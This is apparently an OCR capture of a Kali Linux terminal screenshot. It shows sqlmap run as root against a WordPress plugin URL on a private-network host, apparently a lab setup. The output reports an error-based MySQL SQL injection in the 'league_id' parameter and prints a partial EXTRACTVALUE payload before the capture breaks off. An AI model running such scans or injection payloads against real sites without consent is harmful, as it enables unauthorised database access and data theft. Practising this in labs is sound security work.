 Kali [Running] - Oracle VM VirtualBox
En (96%) Kam Okt 13 15:39:46
Trash
File System
Home
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
root@kali:~# sqlmap --url "192.168.0.100/wordpress/?season=1&league_id=1&match_d
ay=1&team_id=1" --tables
{1.0.8.2#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 04:36:37
[04:36:37] [INFO] resuming back-end DBMS 'mysql'
[04:36:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: league_id (GET)
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (EXTRACTVALUE)
Payload: season=1&league_id=1' AND EXTRACTVALUE(7462,CONCAT(0x5c,0x717070717
Right Ctrl